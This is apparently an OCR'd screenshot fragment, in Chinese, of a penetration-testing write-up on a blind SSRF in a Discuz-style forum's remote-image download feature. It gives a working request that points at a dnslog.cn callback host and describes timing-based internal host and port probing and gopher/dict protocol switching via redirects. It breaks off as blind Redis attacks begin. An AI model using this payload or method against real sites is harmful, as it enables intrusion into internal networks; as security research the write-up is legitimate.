
再看SSRF。
/forum.php?mod=ajax&action=downremoteimg&me
ssage=[img=1,1]http://qzf9jq.dnslog.cn/1.png[/img]&form
hash=017b5107
这是一个不回显的SSRF，只能通过时间延迟来判
断。
一，可直接通过http去探测内网，如果ip存活则短延
迟(不管端口开没开)，如果ip不存在则长延迟。
二，可以通过302跳转改变协议，ftp，dict，gopher
都支持。
三，可以通过ftp协议来探测端口，如果端口开放则
长延迟，如果端口关闭则短延迟。
先通过http协议访问我的VPS获取论坛的真实ip。
163.*. *.35.bc.googleusercontent.com(35.*.*.163)
然后尝试盲打本地redis(这里探测本地端口全关，认